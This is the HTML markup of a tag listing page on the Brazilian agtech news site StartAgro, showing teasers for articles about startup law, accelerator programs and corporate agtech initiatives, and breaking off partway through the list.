                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>              
                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-menu-header" class="nav navbar-nav"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="Quem Somos" href="https://www.startagro.agr.br/quem-somos-startagro/">Quem Somos</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Missão" href="https://www.startagro.agr.br/missao/">Missão</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a title="O Evento" href="https://www.startagro.agr.br/startagro-o-primeiro-evento-agtech-do-brasil/">O Evento</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a title="Seções" href="#" data-toggle="dropdown" class="dropdown-toggle">Seções <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a title="Agrocorp" href="https://www.startagro.agr.br/agrocorp/">Agrocorp</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a title="Agtech" href="https://www.startagro.agr.br/agtech/">Agtech</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a title="Campus" href="https://www.startagro.agr.br/campus/">Campus</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a title="Entrevistas" href="https://www.startagro.agr.br/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a title="Impacto Social" href="https://www.startagro.agr.br/impacto-social/">Impacto Social</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a title="Multimídia" href="https://www.startagro.agr.br/multimidia/">Multimídia</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a title="Tendências" href="https://www.startagro.agr.br/tendencias/">Tendências</a></li>
</ul>
</li>
<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a title="Blog" href="https://www.startagro.agr.br/blog/">Blog</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Vamos Juntos?" href="https://www.startagro.agr.br/vamos-juntos/">Vamos Juntos?</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="Contato" href="https://www.startagro.agr.br/contato/">Contato</a></li>
</ul></div>        </nav>
    </div>


<!-- start content container -->
<div class="row rsrc-content">
    
    <div id="breadcrumbs" ><div class="breadcrumbs-inner text-right"><span><a href="https://www.startagro.agr.br"><i class="fa fa-home"></i><span>Home</span></a></span> &raquo;  <span><a href="https://www.startagro.agr.br/tag/startups/"><span>Startups</span></a></span></div></div>
        
    <div class="col-md-9 rsrc-main">
           
    <div class="blog-autor" style="float:right; background:#E9BC01; color:#222; padding:10px; display:none;"> Autor: <b>Julio Ferreira</b></div>   
        
        
        
<!-- BANNER PATROCINIO CATEGORIA -->      
  
  <!-- /BANNER PATROCINIO CATEGORIA -->     
        
        
     <h1 class="page-title text-center">
					Startups				</h1>
    
     
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2021/07/097b8882-d6cd-44b8-95b1-87ce9e4203ac-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" srcset="https://www.startagro.agr.br/wp-content/uploads/2021/07/097b8882-d6cd-44b8-95b1-87ce9e4203ac-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2021/07/097b8882-d6cd-44b8-95b1-87ce9e4203ac-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Glossário / Impacto Social /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/listagem-home/">  
<div></div><div></div><div></div><div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/decodificando-o-marco-legal-das-startups/" title="Permalink to Decodificando o Marco Legal das Startups" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Decodificando o Marco Legal das Startups    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>“Reconhecimento do empreendedorismo inovador como vetor de desenvolvimento econômico, social e ambiental” “Fomento ao empreendedorismo&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/decodificando-o-marco-legal-das-startups/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/decodificando-o-marco-legal-das-startups/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/decodificando-o-marco-legal-das-startups/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2020/04/shutterstock_720483508-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2020/04/shutterstock_720483508-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2020/04/shutterstock_720483508-300x169.jpg 300w, https://www.startagro.agr.br/wp-content/uploads/2020/04/shutterstock_720483508-768x432.jpg 768w, https://www.startagro.agr.br/wp-content/uploads/2020/04/shutterstock_720483508-765x430.jpg 765w, https://www.startagro.agr.br/wp-content/uploads/2020/04/shutterstock_720483508.jpg 1000w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Agenda / Agrocorp /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/agrocorp/">  
<div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/segunda-edicao-do-programa-agroexponencial-esta-com-inscricoes-abertas/" title="Permalink to Segunda edição do programa Agroexponencial está com inscrições abertas" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Segunda edição do programa Agroexponencial está com inscrições abertas    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Iniciativa da SLC Agrícola propõe uma conexão com startups do agro Agtechs com um MVP&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/segunda-edicao-do-programa-agroexponencial-esta-com-inscricoes-abertas/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/segunda-edicao-do-programa-agroexponencial-esta-com-inscricoes-abertas/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/segunda-edicao-do-programa-agroexponencial-esta-com-inscricoes-abertas/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2019/02/alexandria-ocasio-cortez-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2019/02/alexandria-ocasio-cortez-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2019/02/alexandria-ocasio-cortez-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Mundo AgTech /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/mundo-agtech/">  
<div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/mundo-agtech-edicao-de-8-de-fevereiro/" title="Permalink to Mundo AgTech: edição de 8 de fevereiro" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Mundo AgTech: edição de 8 de fevereiro    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Um giro pelo que acontece de mais relevante e interessante nas startups do agronegócio pelo&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/mundo-agtech-edicao-de-8-de-fevereiro/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/mundo-agtech-edicao-de-8-de-fevereiro/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/mundo-agtech-edicao-de-8-de-fevereiro/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2019/01/action-3435773_1920-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2019/01/action-3435773_1920-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2019/01/action-3435773_1920-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Glossário /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/listagem-home/">  
<div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/glossario-incubadoras-x-aceleradoras/" title="Permalink to Glossário: Incubadoras X Aceleradoras" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Glossário: Incubadoras X Aceleradoras    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Entenda a diferença entre as duas e de que maneira elas ajudam startups em fases&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/glossario-incubadoras-x-aceleradoras/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/glossario-incubadoras-x-aceleradoras/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/glossario-incubadoras-x-aceleradoras/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex-300x169.jpg 300w, https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex-768x432.jpg 768w, https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex-1024x576.jpg 1024w, https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex-765x430.jpg 765w, https://www.startagro.agr.br/wp-content/uploads/2019/01/allflex.jpg 1600w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Agtech / Notícias /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/noticias/">  
<div></div><div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/deere-cria-programa-de-colaboracao-com-startups/" title="Permalink to Deere cria programa de colaboração com startups" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Deere cria programa de colaboração com startups    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Com o objetivo de criar os tratores do futuro, a Deere &amp; Company, fabricante dos&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/deere-cria-programa-de-colaboracao-com-startups/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/deere-cria-programa-de-colaboracao-com-startups/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/deere-cria-programa-de-colaboracao-com-startups/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2018/12/agriculture-1866896_1920-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2018/12/agriculture-1866896_1920-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2018/12/agriculture-1866896_1920-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Mundo AgTech / Notícias /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/noticias/">  
<div></div><div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/mundo-agro-edicao-de-14-de-dezembro/" title="Permalink to Mundo AgTech: edição de 14 de dezembro" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Mundo AgTech: edição de 14 de dezembro    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Um giro pelo que acontece de mais relevante e interessante nas startups do agronegócio pelo&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/mundo-agro-edicao-de-14-de-dezembro/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/mundo-agro-edicao-de-14-de-dezembro/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/mundo-agro-edicao-de-14-de-dezembro/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2018/12/pepsico-nutrition-greenhouse_1542228076-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2018/12/pepsico-nutrition-greenhouse_1542228076-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2018/12/pepsico-nutrition-greenhouse_1542228076-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Agtech /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/listagem-home/">  
<div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/food-tech-pepsico-seleciona-10-startups-para-aceleracao/" title="Permalink to Food Tech: PepsiCo seleciona 10 startups para aceleração" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Food Tech: PepsiCo seleciona 10 startups para aceleração    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Empresas escolhidas produzem alimentos premium com benefícios para a saúde Um ano após o lançamento&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/food-tech-pepsico-seleciona-10-startups-para-aceleracao/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/food-tech-pepsico-seleciona-10-startups-para-aceleracao/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/food-tech-pepsico-seleciona-10-startups-para-aceleracao/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2017/07/startups-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2017/07/startups-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2017/07/startups-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Agtech /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/agtech/">  
<div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/sebrae-like-a-farmer-faz-batalha-de-pitches-de-startups-agtech/" title="Permalink to Sebrae like a Farmer faz batalha de pitches de startups AgTech" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Sebrae like a Farmer faz batalha de pitches de startups AgTech    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Competição organizada pela instituição acontecerá em Londrina e será focada em startups com soluções de&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/sebrae-like-a-farmer-faz-batalha-de-pitches-de-startups-agtech/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/sebrae-like-a-farmer-faz-batalha-de-pitches-de-startups-agtech/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/sebrae-like-a-farmer-faz-batalha-de-pitches-de-startups-agtech/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2018/07/money-1604921_1280-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2018/07/money-1604921_1280-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2018/07/money-1604921_1280-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Agtech /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/listagem-home/">  
<div></div><div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/programa-da-embrapa-e-cedro-capital-vai-investir-em-agtechs/" title="Permalink to Programa da Embrapa e Cedro Capital vai investir em AgTechs; veja como inscrever sua startup" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Programa da Embrapa e Cedro Capital vai investir em AgTechs; veja como inscrever sua startup    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Conheça as áreas de interesse para investimento e os detalhes para participar do processo de&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/programa-da-embrapa-e-cedro-capital-vai-investir-em-agtechs/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/programa-da-embrapa-e-cedro-capital-vai-investir-em-agtechs/" title="Comentar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone2.jpg" alt="Icone Comentar" />Comentar</a>
        </span>
        <span style="float:left;" class="text-botoes">
            <a href="https://www.startagro.agr.br/programa-da-embrapa-e-cedro-capital-vai-investir-em-agtechs/" title="Compartilhar"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone3.jpg" alt="Icone Compartilhar" />Compartilhar</a>
        </span>
      </div>
      
  <div class="clear"></div>                                                            
  </div>  
    
    
    
</div>
<div class="clear"></div>
</article>

                
                        
                   <article class="teste" style="padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #000;"> 
<div>                            
                                  
    <div class="featured-thumbnail zig-style col-md-6">
        <img width="438" height="246" src="https://www.startagro.agr.br/wp-content/uploads/2017/06/startup_342332996-438x246.jpg" class="attachment-pressnews-home size-pressnews-home wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.startagro.agr.br/wp-content/uploads/2017/06/startup_342332996-438x246.jpg 438w, https://www.startagro.agr.br/wp-content/uploads/2017/06/startup_342332996-765x430.jpg 765w" sizes="(max-width: 438px) 100vw, 438px" />    </div> 
 
    <div class="home-header col-md-6"> 
  <header>
      
    <div class="caixa-titulo-post">        
    Agtech /          
    </div> <div class="arrow-right"></div>

      
 <!-- IMAGEM PATROCINADOR -->     
 <div class="col-md-12" style="text-align:center; padding-top:10px;">
     
<a href="https://www.startagro.agr.br/agtech/">  
<div></div></a> 

</div>
<!-- /IMAGEM PATROCINADOR -->    
      
      
      <h2 class="page-header" style="float:left; width:100%; line-height: 35px;">    
    <a href="https://www.startagro.agr.br/startup-sp-agro-piracicaba-demo-day-investimento-anjo/" title="Permalink to Startup SP Agro Piracicaba: encerramento tem Demo Day e palestra sobre investimento-anjo" rel="bookmark" style="font-size:33px; letter-spacing: -1px;">
      Startup SP Agro Piracicaba: encerramento tem Demo Day e palestra sobre investimento-anjo    </a>                            
  </h2> 

  </header>                                                      
  <div class="entry-summary" style="margin-bottom: 20px; float:left; width:100%;">
		<p>Além de pitches de startups que participaram do programa, evento terá apresentação que dará dicas&#8230;</p>
 
	</div><!-- .entry-summary -->     
    
      <div class="caixa-botoes">
        <span style="float:left; margin-right:50px;" class="text-botoes">
            <a href="https://www.startagro.agr.br/startup-sp-agro-piracicaba-demo-day-investimento-anjo/" title="Curtir"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone1.jpg" alt="Icone Curtir" />Curtir</a>
        </span>
        <span style="float:left; margin-right:50px;" class="text-botoes">
